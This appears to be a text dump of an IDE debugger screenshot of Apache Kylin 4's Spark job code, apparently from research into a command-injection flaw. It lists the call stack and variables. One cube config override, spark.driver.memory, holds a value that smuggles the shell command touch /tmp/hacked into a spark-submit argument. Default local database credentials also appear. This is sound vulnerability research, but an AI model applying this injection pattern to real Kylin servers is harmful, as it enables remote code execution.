 main
java
org.apache.kylin.common
annotation
debug
exceptions
livy
lock
logging
metrics
111 @Override 4 个重写
112 protected ExecuteResult doWork(ExecutableContext context) throws ExecuteException { context: DefaultContext@18026
113 //context.setLogPath(getSparkDriverLogHdfsPath(context.getConfig()));
CubeManager cubeMgr = CubeManager.getInstance(KylinConfig.getInstanceFromEnv()); cubeMgr: CubeManager@19315
115 CubeInstance cube = cubeMgr.getCube(this.getCubeName()); cubeMgr: CubeManager@19315 cube: "CUBE[name=kylin_sales_cube_clone]"
116 KylinConfig config = cube.getConfig(); config: "kylin4@jdbc,url=jdbc:mysql://localhost:3306/kylin4,username=root,password=123456,maxActive=10,
117 this.setLogPath(getSparkDriverLogHdfsPath(context.getConfig()));
118 config = wrapConfig(config);
119
120 String sparkHome = KylinConfig.getSparkHome(); sparkHome: "/home/admin/spark-2.4.7-bin-hadoop2.7"
121
调试 kylin4
线程和变量 控制台
"Scheduler 417861880 Job bd5...b-6284"@18,640 在组“main”: 正在运行
runNativeCommand:123, CliCommandExecutor (org.apache.kylin.common.util)
execute:91, CliCommandExecutor (org.apache.kylin.common.util)
runSparkSubmit:282, NSparkExecutable (org.apache.kylin.engine.spark.job)
doWork:168, NSparkExecutable (org.apache.kylin.engine.spark.job)
execute:206, AbstractExecutable (org.apache.kylin.job.execution)
doWork:94, DefaultChainedExecutable (org.apache.kylin.job.execution)
execute:206, AbstractExecutable (org.apache.kylin.job.execution)
run:113, DefaultScheduler$JobRunner (org.apache.kylin.job.impl.threadpool)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
对表达式求值(⏎)或添加监视(⇧⌘⏎)
this = {NResourceDetectStep@18648} "NResourceDetectStep{id=bd5fcebe-b12a-4435-879d-7f4ef5b1294b-00, name=Detect Resource, state=RUNNING}"
context = {DefaultContext@18026}
cubeMgr = {CubeManager@19315}
cube = {CubeInstance@19316} "CUBE[name=kylin_sales_cube_clone]"
config = {KylinConfigExt@18644} "kylin4@jdbc,url=jdbc:mysql://localhost:3306/kylin4,username=root,password=123456,maxActive=10,maxIdle=10"
overrides = {LinkedHashMap@19337} size = 11
"kylin.cube.aggrgroup.is-mandatory-only-valid" -> "true"
"kylin.engine.build-base-cuboid-enabled" -> "true"
"kylin.query.spark.pool" -> "vip_tasks"
"kylin.storage.columnar.shard-countdistinct-rowcount" -> "2500"
"kylin.query.spark-engine.spark-sql-shuffle-partitions" -> "4"
"kylin.dictionary.globalV2-min-hash-partitions" -> "3"
"kylin.dictionary.globalV2-threshold-bucket-size" -> "1000"
"kylin.engine.spark.cache-parent-dataset-count" -> "5"
"kylin.engine.spark.cache-parent-dataset-storage-level" -> "MEMORY_AND_DISK_SER"
"kylin.tool.auto-migrate-cube.enabled" -> "true"
"kylin.engine.spark-conf.spark.driver.memory" -> "512M' `touch /tmp/hacked` --name '"
base = {KylinConfig@18687} "kylin4@jdbc,url=jdbc:mysql://localhost:3306/kylin4,username=root,password=123456,maxActive=10,maxIdle=10"
managersCache = {ConcurrentHashMap@19338} size = 0
properties = {Properties@18697} size = 138
cachedHdfsWorkingDirectory = "hdfs://localhost:9000/kylin4_metadata/kylin4/"
cachedBigCellDirectory = null